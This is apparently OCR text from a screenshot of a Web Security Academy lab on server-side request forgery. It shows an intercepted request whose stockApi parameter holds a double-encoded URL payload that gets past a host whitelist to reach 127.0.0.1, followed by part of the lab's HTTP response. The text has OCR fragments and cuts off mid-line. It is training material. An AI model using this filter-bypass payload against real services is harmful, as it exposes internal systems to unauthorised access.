 MTcGQ0kYARuYthZ3xxoakiqWERSpiEul
4 Content-Length: 60
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.7
0 Origin:
https://0a04001004253b56c28d6cb200a30074.web-s
ecurity-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://0a04001004253b56c28d6cb200a30074.web-s
ecurity-academy.net/product?productId=1
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 stockApi=
http://127.0.0.1:80%25%32%33@stock.weliketosho
p.net
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=
3 Set-Cookie: session=
NvTOVEkRSPzfK1St3Pvw4xDoePUJrznE;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10427
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/acad
Header.css rel=stylesheet>
12 <link href=
/resources/css/labsEcommerce.
rel=stylesheet>
13 <title>
SSRF with whitelist-based i
filter
</title>
14 </head>
15 <body>
16 <script src="